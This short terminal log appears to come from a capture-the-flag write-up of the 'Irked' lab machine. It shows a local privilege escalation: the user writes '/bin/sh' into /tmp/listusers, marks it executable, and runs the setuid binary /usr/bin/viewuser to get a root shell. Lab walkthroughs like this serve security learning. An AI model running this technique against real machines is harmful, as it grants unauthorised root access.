 djmardov@irked:/tmp$ touch listusers
djmardov@irked:/tmp$ echo "/bin/sh" > listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-12-10 13:25 (:0)
djmardov pts/1        2019-12-11 08:07 (10.10.14.9)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:/tmp$ chmod +x listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-12-10 13:25 (:0)
djmardov pts/1        2019-12-11 08:07 (10.10.14.9)
# whoami
root